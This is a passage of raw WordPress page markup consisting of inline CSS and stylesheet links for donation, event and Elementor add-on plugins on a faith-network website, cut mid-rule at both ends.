var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/give.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/give-donation-summary.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/css/etn-icon.css?ver=4.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-frontend.min.css?ver=1753890859' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack: